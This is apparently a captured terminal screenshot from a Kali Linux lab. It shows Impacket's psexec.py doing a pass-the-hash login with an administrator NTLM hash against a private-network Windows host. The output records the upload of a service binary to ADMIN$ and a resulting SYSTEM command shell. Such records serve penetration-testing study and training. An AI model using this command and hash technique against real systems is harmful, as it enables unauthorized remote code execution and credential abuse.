 ┌──(root㉿kali)-[~]
└─# psexec.py administrator@192.168.19.149 -hashes aad3b435b51404eeaad3b435b51404ee:60db62e093ebf3b9270cf92898f7cc03
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 192.168.19.149.....
[*] Found writable share ADMIN$
[*] Uploading file EIpzvitE.exe
[*] Opening SVCManager on 192.168.19.149.....
[*] Creating service Odif on 192.168.19.149.....
[*] Starting service Odif.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19045.4046]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>